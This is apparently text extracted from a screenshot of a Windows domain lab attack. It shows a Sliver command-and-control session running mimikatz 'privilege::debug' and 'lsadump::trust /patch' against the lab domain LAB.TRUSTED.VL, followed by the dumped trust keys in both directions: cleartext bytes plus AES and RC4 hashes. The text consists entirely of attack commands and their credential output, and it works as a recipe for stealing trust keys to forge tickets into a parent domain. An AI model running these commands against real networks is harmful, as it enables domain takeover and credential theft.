 sliver (TASTY_RAISE) > mimikatz "privilege::debug" "\"lsadump::trust /patch"
[*] Successfully executed mimikatz
[*] Got output:
  .#####.   mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::trust /patch
Current domain: LAB.TRUSTED.VL (LAB / S-1-5-21-2241985869-2159962460-1278545866)
Domain: TRUSTED.VL (TRUSTED / S-1-5-21-3576695518-347000760-3731839591)
 [  In ] LAB.TRUSTED.VL -> TRUSTED.VL
    * 5/21/2025 12:22:17 PM - CLEAR   - df 9d 82 ef c0 49 14 eb 65 75 71 9b dd 5c 05 f8 97 67 06 c8 c2 ea 6f 34 b2 25 a8 37 1a 4c 7b a1 a5 7d be f0 ba fa
e0 dc 8b dd b2 ca b1 6a e1 f5 26 c2 cb 05 1d 23 fa 85 ce 36 0f 33 74 77 f1 ad d6 aa d5 66 43 8e 93 46 d2 66 cb 2f ce c7 9a bb bd 01 ba fa 8a 15 1a d1 b6
9 07 f7 53 5b 64 1d 75 fa 4f d3 0f 20 46 88 30 96 d8 52 6e 9e a1 d8 d1 2b 8b 99 bb f8 3b 7e ed ac 96 f6 5d e4 80 da e0 54 a5 a8 76 c6 40 bc 16 0b 59 76
b4 c4 56 5c bb c5 f9 c0 1c 85 f6 9a b1 83 28 0f 33 1f 33 4a 6f 68 f0 7a 93 bd 51 92 e9 70 46 a4 33 8d 65 5f 51 68 ac 6a 98 10 e9 1c 79 b3 fb 11 81 9d f1
f9 24 d6 b5 a7 60 f1 fe 38 3a 03 f9 b0 1d 0a b4 36 c0 5b 46 c9 fc 11 79 6c 78 a7 af 2e 1e 97 83 9b 3d e1 4d 95 56 d3 a4 30 23 0d 1b
        * aes256_hmac       7fde44d9410713455c487a41d3b1441e476d17b727642d6173d6a51ef1bc4b12
        * aes128_hmac       7560d18e01ef9b8347bcdca2ab3a9cfc
        * rc4_hmac_nt       6062b9819bade945fcc0eee1c98763c3
 [ Out ] TRUSTED.VL -> LAB.TRUSTED.VL
    * 5/21/2025 12:22:17 PM - CLEAR   - 19 b3 fd 27 87 ec eb 61 6d 71 87 d3 bc f3 d2 54 54 c3 7d 7c 05 d9 74 84 a1 14 e3 8d 3a 49 b5 4f 4b af b6 81 8f 11
e8 81 8f ac e2 76 1d 92 81 87 a8 fe 24 35 63 50 2a c7 51 9a c7 cb 4d 25 5a 32 07 19 17 f8 d0 48 29 e3 35 47 95 df ba 6d 33 35 85 3b 64 51 42 1c 85 f6 3c
9 1d a3 75 39 2a 34 af c5 82 6e b7 11 67 cc 26 c6 88 7e 1f 1a 5a a3 79 79 fd c9 fe fe d2 20 82 68 6b 49 90 50 40 a5 73 87 37 14 bd 63 e7 8d 5e 1f f0 f6
df 4b fd 74 68 b0 bb b1 00 56 4b 29 76 be fb 7f 88 90 60 fa 69 9d 20 f1 cf 24 1f 0b 53 d2 d3 73 54 aa 6a 30 40 8d 8e 85 55 30 39 9d a5 b8 ca 3f 85 23 4f
c4 19 a9 72 02 eb b7 c3 58 95 33 b8 68 67 e0 16 75 e5 19 d5 9d 65 be 51 f2 ee a1 9e da 76 bb 46 d5 05 a1 a1 16 92 0a 92 04 33 df c0
        * aes256_hmac       7d0198b56766d9fd7d8de0838ef5f4cd6d12297139cccfd2e98a6d8716850849
        * aes128_hmac       222217d1716fa704c2985f678ab7d5d6
        * rc4_hmac_nt       ec208dd09a2857f9f2f42e4645fcc8de